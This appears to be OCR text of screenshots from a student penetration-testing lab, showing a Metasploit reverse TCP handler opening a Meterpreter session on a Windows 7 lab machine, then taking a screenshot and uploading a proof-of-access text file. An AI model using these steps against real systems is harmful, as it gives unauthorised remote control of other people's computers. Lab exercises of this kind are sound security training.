 Kali - Internal Workstation on CS301-DAKPO001 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Tue 01:08 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
LPORT 4428 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.13:4428
[*] Sending stage (179779 bytes) to 192.168.10.9
[*] Meterpreter session 1 opened (192.168.10.13:4428 -> 192.168.10.9:1035) at 2024-03-12 00:42:13
-0400
meterpreter > screenshot
Screenshot saved to: /root/jmDtAzmN.jpeg
meterpreter > pwd
C:\Users\Window 7\Downloads
meterpreter >
meterpreter > upload IMadeIT-dakpo001.txt
[*] uploading : IMadeIT-dakpo001.txt -> IMadeIT-dakpo001.txt
[*] Uploaded 32.00 B of 32.00 B (100.0%): IMadeIT-dakpo001.txt -> IMadeIT-dakpo001.txt
[*] uploaded : IMadeIT-dakpo001.txt -> IMadeIT-dakpo001.txt
meterpreter >
Text file upload to target
root@CS2APenTest: ~
File Edit View Search Terminal Help
root@CS2APenTest:~# date > IMadeIT-dakpo001.txt
root@CS2APenTest:~# cat IMadeIT-dakpo001.txt
Tue 12 Mar 2024 12:53:56 AM EDT
root@CS2APenTest:~#
KALI
BY OFFENSIVE SECURITY
Text file creation
Status: Running